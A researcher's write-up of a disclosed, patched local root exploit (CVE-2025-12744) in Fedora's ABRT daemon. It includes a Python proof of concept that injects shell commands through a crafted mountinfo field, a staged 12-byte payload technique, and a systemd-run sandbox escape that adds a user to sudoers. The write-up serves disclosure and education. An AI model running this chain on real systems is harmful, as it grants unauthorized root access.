Overview



In October 2025 I discovered a local privilege-escalation affecting default installations of Fedora Linux 43 and below (Server and Workstation). The flaw, a command injection in ABRT (Automatic Bug Reporting Tool), appears to have been introduced about 10 years ago. Any local user with shell access could escalate to root.

I reported the vulnerability to Red Hat (who maintains Fedora) and it was assigned CVE-2025-12744 and patched in ABRT v2.17.8.

The bug itself was simple. Weaponizing it was a challenge. This blog walks through that process - from initial validation to a three-stage exploit built around a 12-byte payload, bypassing evolving character restrictions, and finally escaping a systemd sandbox.

For those who like to get hands-on, the exploit PoC is available here.

(Note: The Red Hat advisory lists RHEL 8 as also impacted, but ABRT was deprecated in RHEL 8 and is not included in default installations. Fedora, however, still includes ABRT by default.)

Technical TL;DR

The ABRT daemon is a root process that runs an HTTP server on a world-writable UNIX socket to accept error reports from any process. It passes 12 characters of user-controlled text directly into a shell command, with minimal validation. Using a specially crafted multi-stage payload, an attacker can force the ABRT daemon to run arbitrary shell commands. This includes escaping ABRT’s systemd sandbox and gaining complete control over the system.

Vulnerability Breakdown

Service overview

I love exploiting local web servers, so I’m always poking and prodding whenever I see them on my machine. I often use my old tool uptux to scan for these when I have time for research.

uptux was kind enough to flag this as an interesting service:

[INVESTIGATE] The following root-owned sockets replied as follows

/var/run/abrt/abrt.socket:

HTTP/1.1 400

Looking closer we can see the socket is in a listening state and is attached to the command abrtd, which is running as root:

$ sudo lsof /var/run/abrt/abrt.socket

COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME

abrtd 613113 root 9u unix 0x000000007329b94d 0t0 2680816 /var/run/abrt/abrt.socket type=STREAM (LISTEN)

abrtd is a systemd service with some fairly tight security restrictions. Here is the service definition file (/etc/systemd/system/multi-user.target.wants/abrtd.service):

[Unit]

Description=ABRT Daemon

[Service]

Type=dbus

BusName=org.freedesktop.problems.daemon

ExecStartPre=/usr/bin/bash -c "pkill abrt-dbus || :"

ExecStart=/usr/sbin/abrtd -d -s

DevicePolicy=closed

KeyringMode=private

LockPersonality=yes

MemoryDenyWriteExecute=yes

NoNewPrivileges=yes

PrivateDevices=yes

PrivateTmp=true

ProtectClock=yes

ProtectControlGroups=yes

ProtectHome=read-only

ProtectHostname=yes

ProtectKernelLogs=yes

ProtectKernelModules=yes

ProtectKernelTunables=yes

ProtectProc=invisible

ProtectSystem=full

RestrictNamespaces=yes

RestrictRealtime=yes

RestrictSUIDSGID=yes

SystemCallArchitectures=native

[Install]

WantedBy=multi-user.target

Wow - that is a long list of security controls! I can promise you they kept me very busy for a full weekend while I tried desperately to bypass them. We got there in the end. :)

Anyway, the service runs a web server on a UNIX socket. This means it can be targeted only locally, unlike services on TCP sockets which are often vulnerable to drive-by attacks.

Vulnerable code

I discovered the vulnerable piece of code using an AI agent. This is pretty cool, as I’ve looked at ABRT on and off for years and never spotted it. Actual exploitation took a deep understanding and a ton of manual work. The agent couldn’t get there itself and gave up, telling me it was not exploitable - this is where the hacker mindset of challenging assumptions is still important. Gotta keep grinding.

The ABRT service accepts HTTP POST requests at /. The request body can contain a bunch of key/value pairs to describe an error being reported - things like reason, PID, executable, and more.

One of these accepted keys is called mountinfo and seems related to Docker errors. Whether Docker is installed or not is irrelevant - inbound error messages are largely trusted to be correct.

The exploit primitive is revealed in this code snippet in abrt-action-save-container-data.c (source: the abrt project):

if (last == NULL || strncmp("/docker-", last, strlen("/docker-")) != 0)

// (I snipped some code here)

/* Why we copy only 12 bytes here?

* Because only the first 12 characters are used by docker as ID of the

* container. */

container_id = g_strndup(last, 12);

if (strlen(container_id) != 12)

{

log_debug("Failed to get container ID");

continue;

}

g_autofree char *docker_inspect_cmdline = NULL;

if (root_dir != NULL)

docker_inspect_cmdline = g_strdup_printf("chroot %s /bin/sh -c \"docker inspect %s\"", root_dir, container_id);

else

docker_inspect_cmdline = g_strdup_printf("docker inspect %s", container_id);

log_debug("Executing: '%s'", docker_inspect_cmdline);

output = libreport_run_in_shell_and_save_output(0, docker_inspect_cmdline, "/", NULL);

What’s happening here is fairly simple string parsing - it looks for kernel mount information (found in places like /proc/PID/mountinfo) related to Docker mounts. It extracts a string that starts with /docker- and takes the following 12 characters. It then inserts those 12 characters into the shell command docker inspect %s without sanitizing them.

When dealing with actual kernel mountinfo, this would be fine - Docker IDs are lowercase hex and there would be no danger. But abrt is trusting arbitrary user input here, expecting it to be a valid Docker ID, which is the root of the problem.

Full exploit chain

Initial PoC

First, I needed to see if this was actually exploitable. It looked like it from the code above, but PoC or GTFO, right?

Here we go:

#!/usr/bin/env python3

import socket, uuid, time

SOCK = "/var/run/abrt/abrt.socket"

PAYLOAD = "/docker-;:>q;:;:;:;:"

u = uuid.uuid4().hex.encode()

reason = f"mini-{int(time.time())}".encode()

fields = [

b"type=Python3-mini\0",

b"reason=" + reason + b"\0",

b"pid=4242\0",

b"executable=/usr/bin/python3-mini\0",

b"cmdline=/usr/bin/python3 mini\0",

b"container_cmdline=/usr/bin/docker run mini\0",

b"mountinfo=74 2 0:36 / / rw,relatime shared:1 - ext4 " + PAYLOAD.encode() + b"\n\0",

b"backtrace=trace " + reason + b"\0",

b"uuid=" + u + b"\0",

b"duphash=" + u + b"\0",

]

req = b"POST / HTTP/1.1\r\n\r\n" + b"".join(fields)

with socket.socket(socket.AF_UNIX, socket.SOCK_STREAM) as s:

s.connect(SOCK)

s.sendall(req)

s.shutdown(socket.SHUT_WR)

print(s.recv(4096).decode(errors="ignore") or "<no response>")

When this runs, the following log entry is visible in journalctl --follow | grep abrt:

abrt-server[746241]: docker: 'docker inspect' requires at least 1 argument

This indicates the docker inspect command was executed (the ; in the payload terminated the command before arguments and allowed the redirection to run). You can also see that this created a root-owned file called q in / on the host filesystem:

$ ls -asl /q

0 -rw-r--r--. 1 root root 0 Oct 4 09:36 /q

Vulnerability verified! But, so what? Writing an empty file isn’t very scary. As always, we need to demonstrate real impact - can this be used by a low-privilege user to gain full control of the system?

Time to build an exploit.

Stage one

Challenges in this stage:

- Only 12 bytes to work with. That’s not much.

- Can’t use the space character (testing showed it was silently dropped)

- Operating in

/- meaning trying to interact with file paths would consume too many bytes. /tmpin the sandbox is NOT/tmpin userspace - meaning no short path to a writable dir.- systemd sandboxing prevents most meaningful possibilities.

From our PoC we know it’s possible to redirect some text to a file in root. How about we try to write a second-stage payload there, and then run that? We’d have many of the same restrictions but could at least have more bytes to work with.

After a bunch of fiddling, I found a payload that was exactly 12 bytes that would allow us to append one character to a file. Only one character - and remember, we can’t do important things like spaces or file paths.

That payload looks like this, which would append the character A to a file called q in the process’s current working directory (which happened to be /):

docker-;printf\tA>>q

A space is required to make this work - luckily, that tab character did the trick and wasn’t filtered.

Running the command repeatedly, with different characters, reliably produced a file without the length restriction of 12 bytes. Progress!

Stage two

Challenges in this stage:

- Many characters allowed in the stage-one payload were silently dropped when trying to write them to the output file - notable ones like

> | ; / - \and all numbers. Most meaningful commands need a-(e.g.usermod -aG) and doing anything else usually requires/for file paths. - Still can’t use spaces, and we can’t use the

\ttrick as backslashes are dropped.

My goal in stage two was to call yet another script (stage three), which we would write into a directory we control and which would have no restrictions on special characters (e.g. /home/lowpriv/final).

It’s hard to call a script like that without using forward-slashes, though.

Fortunately, I hit another lucky break here. I used the first-stage payload to run env and redirect it to an output file to analyze. And look at this - there is an environment variable set only to /:

PWD=/

This meant that I could leverage $PWD to reflect the / character, including it in our script to write out full paths. So I staged a script that was longer, but still had some major character restrictions.

Here’s what I ended up writing:

$PWDhome$PWDlowpriv$PWDfinal

… which will be interpreted as /home/lowpriv/final.

Stage three

OK - now we have a script at /q that calls another script at /home/lowpriv/final. We can force the root user to execute /q by re-using the initial exploit primitive like this:

/docker-;sh\tq;:;:;:;

And we can write absolutely anything we want inside final!

But that would be too easy.

Before writing the script, I used stage two to pop a reverse shell and explore the abrtd execution environment. Much to my chagrin:

[root@fedora /]# usermod -aG wheel lowpriv

usermod -aG wheel lowpriv

usermod: cannot lock /etc/passwd; try again later.

[root@fedora /]# cp /bin/sh /bin/shq && chmod u+s /bin/shq

cp /bin/sh /bin/shq && chmod u+s /bin/shq

cp: cannot create regular file '/bin/shq': Read-only file system

[root@fedora /]# cp /bin/sh /opt/ && chmod u+s /opt/sh

cp /bin/sh /opt/ && chmod u+s /opt/sh

chmod: changing permissions of '/opt/sh': Operation not permitted

[root@fedora /]# echo "root:pwned" | chpasswd

echo "root:pwned" | chpasswd

chpasswd: cannot lock /etc/passwd; try again later.

Augh! So close, and yet everything meaningful is blocked.

Fortunately, I came across an excellent blog by s1m: Sandboxing and sandbox escape with systemd. This gave me the simple command I needed to escape the systemd sandbox.

To wrap it all up, we write the following command to our stage three payload (where we can now use the required special characters):

systemd-run --pty -- bash -lc "echo 'lowpriv ALL=(ALL) NOPASSWD: ALL' >> /etc/sudoers"

We go back and use the exploit primitive to launch the payload and the full chain looks like:

- Write stage two to

/q. - Execute

/q, which callsfinal. - Escape the systemd sandbox and add

lowprivtosudoers.

And that’s a wrap!

Exploit PoC

To use the exploit PoC, you should be a low-privilege user on Fedora. You must be inside some directory that you have write access to and that doesn’t have special characters in the path. A normal home directory (like /home/lowpriv) is fine.

python3 ./abrt_root.py

Disclosure Timeline

- 07-Oct-2025: Submitted the vulnerability report and working PoC to Red Hat’s Bugzilla, per Fedora’s documented guidelines.

- 08-Oct-2025: A developer acknowledged the vulnerability and requested guidance from the security team. No visible response from security team.

- 18-Oct-2025: Requested an update in the Bugzilla thread. No response.

- 26-Oct-2025: Requested another update in the Bugzilla thread. No response.

- 01-Nov-2025: Posted a reminder in the thread noting that my planned disclosure window was approaching. No response.

- 04-Nov-2025: Emailed

secalert@redhat.comwith the Bugzilla reference - this is an exception to their standard process, but I wanted to ensure someone saw the report. - 05-Nov-2025 through 07-Nov-2025: Red Hat PSIRT replied, assigned CVE-2025-12744, and indicated they would check on patch availability. No further updates were provided.

- 18-Nov-2025: Followed up on the

secalertthread requesting a patch timeline. No response. - 25-Nov-2025: Followed up again via

secalertwith a full communication summary and notice of intent to publish soon. Added a brief Bugzilla comment noting that PSIRT had ceased responding. - 03-Dec-2025: Received an email from

secalertsaying the embargo is lifted and patches are ready. Red Hat makes vulnerability public, but no patches are available for Fedora yet. - 04-Dec-2025: Publishing writeup.

- 05-Dec-2025: ABRT version 2.17.8 is released, mitigating the vulnerability.

Why didn’t I just submit a PR to ABRT on day one?

I wanted to respect Fedora’s official security guidelines to allow for a coordinated fix. However, reflecting on the timeline above, I would seriously consider a PR in the future. It would have achieved the same result months earlier.

The timeline above represents interactions with Red Hat. The security disclosure process, infrastructure, and embargo are managed entirely by them and not by open source community volunteers.